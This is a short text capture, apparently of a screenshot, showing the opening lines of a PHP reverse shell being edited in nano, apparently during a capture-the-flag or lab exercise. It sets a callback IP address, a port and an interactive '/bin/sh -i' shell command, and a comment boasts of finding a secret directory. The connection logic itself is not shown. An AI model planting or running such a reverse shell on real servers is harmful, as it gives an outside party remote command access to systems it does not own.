 nano secret_ultimate.php
GNU nano 8.0 secret_ultimate.php
<?php
set_time_limit (0);
$VERSION = "1.0";
$end_path = site/secret_area_51 // friggin' finally found the secret dir!!
$ip = '10.10.14.63';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//